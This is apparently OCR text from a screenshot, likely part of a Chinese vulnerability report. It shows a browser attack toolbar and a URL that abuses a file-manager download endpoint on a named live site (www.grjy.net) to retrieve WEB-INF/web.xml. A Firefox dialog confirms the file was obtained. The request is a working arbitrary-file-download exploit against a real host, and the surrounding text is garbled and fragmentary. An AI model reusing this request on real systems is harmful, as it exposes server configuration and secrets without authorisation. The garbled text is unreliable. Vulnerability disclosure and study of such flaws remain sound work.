 www.grjy.net:81/cnet/filemanager/fileMgrProxy.down?method=download&domesticfile=WEB-INF/web.xml
SQL- XSS- Encryption- Encoding- Other-
d URL
http://www.grjy.net:81/cnet/filemanager/fileMgrProxy.down?method=download&domesticfile=WEB-INF/web.xml
t URL
cute
Enable Post data Enable Referrer
正在打开 web.xml
您选择了打开:
web.xml
文件类型: XML 文件 (5.7 KB)
来源: http://www.grjy.net:81
您想要 Firefox 如何处理此文件?
打开方式(O) EditPlus (默认)
保存文件(S) 桌面 浏览...
以后自动采用相同的动作处理此类文件。(A)
确定 取消
载完成后请关闭页面
关闭